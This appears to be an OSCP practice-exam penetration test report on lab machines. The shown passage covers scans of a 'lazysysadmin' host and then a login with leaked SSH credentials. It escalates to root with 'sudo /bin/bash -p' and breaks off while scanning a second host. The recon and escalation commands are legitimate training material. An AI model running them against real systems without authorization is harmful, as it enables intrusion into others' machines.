# Offensive Security Penetration Test Report for OSCP Exam Exam Date: 15/09/21, 10:00 BST

# someone@example.com OSID: OS-XXXX

# 1.0 Offensive Security Exam Penetration Test Report

# 1.1 Introduction

The Offensive Security Exam penetration test report contains all efforts that were conducted in order to pass the Offensive Security exam. This report will be graded from a standpoint of correctness and fullness to all aspects of the exam. The purpose of this report is to ensure that the student has a full understanding of penetration testing methodologies as well as the technical knowledge to pass the qualifications for the Offensive Security Certified Professional.

## 1.2 Objective

The objective of this assessment is to perform an internal penetration test against the Offensive Security Exam network. The student is tasked with following a methodical approach in obtaining access to the objective goals. This test should simulate an actual penetration test and how you would start from beginning to end, including the overall report.

## 1.3 Requirements

The student will be required to fill out this penetration testing report fully and to include the following sections:

- Overall High-Level Summary and Recommendations (non-technical)
- Methodology walkthrough and detailed outline of steps taken
- Each finding with included screenshots, walkthrough, sample code, and proof.txt if applicable.
- Any additional items that were not included

# 2.0 High-Level Summary

I was tasked with performing an internal penetration test against the Offensive Security Exam Network. An internal penetration test is a dedicated attack against internally connected systems. The focus of this test is to perform attacks similar to those of a hacker and attempt to infiltrate Offensive Security's internal exam systems. My overall objective was to evaluate the network, identify systems, and exploit flaws while reporting the findings back to Offensive Security.

When performing the internal penetration test, there were several alarming vulnerabilities that were identified on Offensive Security's network. When performing the attacks, I was able to gain access to multiple machines, primarily due to outdated patches and poor security configurations. During the testing, I had administrative level access to multiple systems. Details of all exploited systems and a brief description of how access was obtained are listed below:

- 192.168.56.103 (lazysysadmin) Exposed Credentials found on webserver Full administrative access obtained
- 192.168.56.104 (lemonsqueezy) Weak credentials in Wordpress and PHPMyAdmin Full administrative access obtained
- 192.168.56.105 (Mercy) Weak credentials allows reading sensitive files Full administrative access obtained
- $\bullet$  192.168.56.106 (stapler) No access obtained
- 10.10.193.95 (dostackbufferoverflowgood) Buffer Overflow in dostackbufferoverflowgood.exe – Full administrative access obtained

# 2.1 Recommendations

I recommend patching the vulnerabilities identified during the testing to ensure that an attacker cannot exploit these systems in the future. One thing to remember is that these systems require frequent patching and once patched, should remain on a regular patch program to protect additional vulnerabilities that are discovered at a later date.

Specifically, strengthening password quality on lemonsqueezy, and removing exposed credential files from lazysysadmin and Mercy would prevent the initial access. On dostackbufferoverflowgood, the vulnerable exe should be recompiled without its vulnerable function.

# 3.0 Methodologies

I utilized a widely adopted approach to performing penetration testing that is effective in testing how well the Offensive Security Exam environment is secured. Below is a breakdown of how I was able to identify and exploit the variety of systems, which includes all individual vulnerabilities found.

## 3.1 Information Gathering

The information gathering portion of a penetration test focuses on identifying the scope of the penetration test. During this penetration test, I was tasked with exploiting the exam network. The specific IP addresses were:

- $\bullet$  192.168.56.103
- $\bullet$  192.168.56.104
- 192.168.56.105
- 192.168.56.106
- $\bullet$  10.10.193.95

I primarily used network scanning tools such as nmap to gather information on these hosts. I also used service-specific tools such as Nikto, Feroxbuster, WPScan, and SMBMap to enumerate webservers and filesharing services.

Results of these scans are detailed in the Service Enumeration sections of each machine.

### 3.2 Penetration

The penetration testing portions of the assessment focus heavily on gaining access to a variety of systems. During this penetration test, I was able to successfully gain full administrative access to 4 out of the 5 systems, and read a number of sensitive files on the remaining system.

System IP: 192.168.56.103

### Service Enumeration

The service enumeration portion of a penetration test focuses on gathering information about what services are alive on a system or systems. This is valuable for an attacker as it provides detailed information on potential attack vectors into a system. Understanding what applications are running on the system gives an attacker needed information before performing the actual penetration test. In some cases, some ports may not be listed.

### Nmap Scan Results

Standard scan:

```
-(kali⊕kali)-[~/Documents/oscp/practice-exam-2/lazysysadmin]
  -$ cat nmap/lazy.nmap
# Nmap 7.91 scan initiated Wed Sep 15 11:45:16 2021 as: nmap -sC -sV -v -oA nmap/lazy 192.168.56.103
Mmap Scan Proof for 192.168.56.103<br>Host is up (0.00016s latency).
Not shown: 994 closed ports<br>PORT STATE SERVICE<br>22/tcp open ssh
                               VERSION
                               OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
  ssh-hostkey:
     1024 b5:38:66:0f:a1:ee:cd:41:69:3b:82:cf:ad:a1:f7:13 (DSA)
     2048 58:5a:63:69:d0:da:dd:51:cc:c1:6e:00:fd:7e:61:d0 (RSA)
     256 61:30:f3:55:1a:0d:de:c8:6a:59:5b:c9:9c:b4:92:04 (ECDSA)
     256 1f:65:c0:dd:15:e6:e4:21:f2:c1:9b:a3:b6:55:a0:45 (ED25519)
http-methods:
    Supported Methods: POST OPTIONS GET HEAD
 _http-server-header: Apache/2.4.7 (Ubuntu)
 http-title: Backnode
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)<br>445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)<br>3306/tcp open mysql MySQL (unauthorized)<br>666/tcp open irc InspIRCd
  irc-info:
     server: Admin.local
     users: 1
     servers: 1
     chans: 0
     lusers: 1
     lservers: 0
     source ident: nmap
     source host: 192.168.56.102
error: Closing link: (nmap@192.168.56.102) [Client exited]<br>Service Info: Hosts: LAZYSYSADMIN, Admin.local; OS: Linux; CPE: cpe:/o:linux:linux_kernel
```
All ports:

-(kali⊛kali)-[~/Documents/oscp/practice-exam-2/lazysysadmin] \$ nmap -p- -v -oA nmap/lazy-allports 192.168.56.103 Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-15 11:46 BST Initiating Ping Scan at 11:46 Scanning 192.168.56.103 [2 ports] Completed Ping Scan at 11:46, 0.00s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 11:46 Completed Parallel DNS resolution of 1 host. at 11:46, 0.01s elapsed Initiating Connect Scan at 11:46 Scanning 192.168.56.103 [65535 ports] Discovered open port 139/tcp on 192.168.56.103 Discovered open port 3306/tcp on 192.168.56.103 Discovered open port 80/tcp on 192.168.56.103 Discovered open port 445/tcp on 192.168.56.103 Discovered open port 22/tcp on 192.168.56.103 Discovered open port 6667/tcp on 192.168.56.103 Completed Connect Scan at 11:46, 1.56s elapsed (65535 total ports) Nmap scan report for 192.168.56.103 Host is up (0.00016s latency). Not shown: 65529 closed ports PORT STATE SERVICE 22/tcp open ssh<br>80/tcp open http 139/tcp open netbios-ssn 445/tcp open microsoft-ds 3306/tcp open mysql 6667/tcp open irc Read data files from: /usr/bin/../share/nmap Nmap done: 1 IP address (1 host up) scanned in 1.62 seconds



I manually enumerated the website by visiting it in browser:



I also ran a feroxbuster scan which revealed a Wordpress instance and a PHPMyAdmin console:



I also ran a Nikto vulnerability scan, which revealed the site has an exposed phpinfo() page:

\$ nikto -host=http://192.168.56.103

- Nikto v2.1.6 ------------------------------------------------------------------------ --- + Target IP: 192.168.56.103 + Target Hostname: 192.168.56.103 + Target Port: 80 + Start Time: 2021-09-15 11:59:55 (GMT1) ------------------------------------------------------------------------ --- + Server: Apache/2.4.7 (Ubuntu) + The anti-clickjacking X-Frame-Options header is not present. + The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS + The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type + No CGI Directories found (use '-C all' to force check all possible dirs) + OSVDB-3268: /old/: Directory indexing found. + Entry '/old/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + OSVDB-3268: /test/: Directory indexing found. + Entry '/test/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + OSVDB-3268: /Backnode files/: Directory indexing found. + Entry '/Backnode\_files/' in robots.txt returned a non-forbidden or redirect HTTP code (200) + "robots.txt" contains 4 entries which should be manually viewed. + Server may leak inodes via ETags, header found with file /, inode: 8ce8, size: 5560ea23d23c0, mtime: gzip + Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch. + Allowed HTTP Methods: POST, OPTIONS, GET, HEAD + OSVDB-3268: /apache/: Directory indexing found. + OSVDB-3092: /apache/: This might be interesting... + OSVDB-3092: /old/: This might be interesting... + Retrieved x-powered-by header: PHP/5.5.9-1ubuntu4.22 + Uncommon header 'x-ob\_mode' found, with contents: 0 + OSVDB-3092: /test/: This might be interesting... + /info.php: Output from the phpinfo() function was found. + OSVDB-3233: /info.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information. + OSVDB-3233: /icons/README: Apache default file found. + OSVDB-5292: /info.php?file=http://cirt.net/rfiinc.txt?: RFI from RSnake's list (http://ha.ckers.org/weird/rfi-locations.dat) or from http://osvdb.org/ + /phpmyadmin/: phpMyAdmin directory found + 8071 requests: 0 error(s) and 24 item(s) reported on remote host + End Time: 2021-09-15 12:00:43 (GMT1) (48 seconds) ------------------------------------------------------------------------ --- + 1 host(s) tested



This gives some potentially sensitive information about the machine, including an IP address if this was not already known.

The webserver's Wordpress instance has a blog post that suggests a potential user on the box, togie:



I added the IP address to my /etc/hosts file as lazy.oscp, and then ran a scan with autorecon:

### \$ autorecon lazy.oscp

This exposed a number of interesting looking files in the SMB share:



### Initial Shell Vulnerability Exploited

Vulnerability Exploited: Weak or nonexistent credentials, credential exposure.

Vulnerability Explanation: We can connect to SMB without supplying valid user credentials. Further credentials are exposed in plaintext in a file on the SMB server, which can also be viewed on the website.

Vulnerability Fix: Remove null/guest authentication from the SMB server, and remove the deets.txt file from the webserver.

Severity: High

Proof of Concept Code: N/A

Exploitation: I thought that the SMB server contents looked like a mapping of the webserver itself, so I visited the URL /deets.txt and found the following:



This gives us a password that we can then use to login over SSH, using the username togie and the password 12345:



### Local.txt Proof Screenshot: N/A

#### Local.txt Contents:

#### Privilege Escalation

Vulnerability Exploited: Full sudo permissions are available for the togie user.

Vulnerability Explanation: This allows us to escalate to root by running any shell-spawning command with root permissions.

Vulnerability Fix: Either remove sudo permissions from the togie user, or change their password and remove the credentials files to prevent initial access if sudo permissions are required.

Severity: High

Exploit Code: N/A

Exploitation: I used the command sudo  $-1$  to check my permissions, then sudo /bin/bash -p to spawn a shell as root.



Proof Screenshot:

togie@LazySysAdmin:~\$ sudo /bin/bash -p root@LazySysAdmin:~# id uid=0(root) gid=0(root) groups=0(root) root@LazySysAdmin:~# cd ~ root@LazySysAdmin:~# ls -la total 24 drwxr-xr-x 3 togie togie 4096 Aug 15 2017. drwxr-xr-x 3 root root 4096 Aug 14 2017 ... -rw-r--r-- 1 togie togie 220 Aug 14 2017 .bash\_logout -rw-r -r -r - 1 togie togie 220 Aug 14 2017 .bashi\_toy<br>-rw-r--r - 1 togie togie 3637 Aug 14 2017 .bashrc<br>drwx--- 2 togie togie 4096 Aug 14 2017 .cache<br>-rw-r--r - 1 togie togie 675 Aug 14 2017 .profile root@LazySysAdmin:~# ifconfig Link encap:Ethernet HWaddr 08:00:27:fe:85:c3 eth0 inet addr:192.168.56.103 Bcast:192.168.56.255 Mask:255.255.255.0 inet6 addr: fe80::a00:27ff:fefe:85c3/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:830604 errors:0 dropped:0 overruns:0 frame:0 TX packets:818118 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:127768567 (127.7 MB) TX bytes:273133712 (273.1 MB) lo Link encap: Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: :: 1/128 Scope:Host UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:1852 errors:0 dropped:0 overruns:0 frame:0 TX packets:1852 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1 RX bytes:128220 (128.2 KB) TX bytes:128220 (128.2 KB)

root@LazySysAdmin:~#

Proof.txt Contents: N/A

### System IP: 192.168.56.104

Service Enumeration Nmap Scan Results:

Standard scan:

-(kali⊛kali)-[~**/Documents/oscp/practice-exam-2/lemonsqueezy**]  $-$ \$ nmap  $-$ sC  $-0A$  nmap/lemon 192.168.56.104 Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-15 13:26 BST NSE: Loaded 153 scripts for scanning. NSE: Script Pre-scanning. Initiating NSE at 13:26 Completed NSE at 13:26, 0.00s elapsed Initiating NSE at 13:26 Completed NSE at 13:26, 0.00s elapsed Initiating NSE at 13:26 Completed NSE at 13:26, 0.00s elapsed Initiating Ping Scan at 13:26 Scanning 192.168.56.104 [2 ports] Completed Ping Scan at 13:26, 0.00s elapsed (1 total hosts) Initiating Parallel DNS resolution of 1 host. at 13:26 Completed Parallel DNS resolution of 1 host. at 13:26, 0.02s elapsed Initiating Connect Scan at 13:26 Scanning 192.168.56.104 [1000 ports] Discovered open port 80/tcp on 192.168.56.104 Completed Connect Scan at 13:26, 0.03s elapsed (1000 total ports) Initiating Service scan at 13:26 Scanning 1 service on 192.168.56.104 Completed Service scan at 13:26, 6.15s elapsed (1 service on 1 host) NSE: Script scanning 192.168.56.104. Initiating NSE at 13:26<br>Completed NSE at 13:26<br>Completed NSE at 13:26, 0.11s elapsed Initiating NSE at 13:26 Completed NSE at 13:26, 0.00s elapsed Initiating NSE at 13:26<br>Completed NSE at 13:26<br>Completed NSE at 13:26, 0.00s elapsed Nmap scan report for 192.168.56.104 Host is up (0.00065s latency). Not shown: 999 closed ports PORT STATE SERVICE VERSION 80/tcp open http Apache httpd 2.4.25 ((Debian)) http-methods: Supported Methods: OPTIONS HEAD GET POST \_http-server-header: Apache/2.4.25 (Debian) \_http-title: Apache2 Debian Default Page: It works NSE: Script Post-scanning. Initiating NSE at 13:26 Completed NSE at 13:26, 0.00s elapsed Initiating NSE at 13:26 Completed NSE at 13:26, 0.00s elapsed Initiating NSE at 13:26 Completed NSE at 13:26, 0.00s elapsed<br>Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at 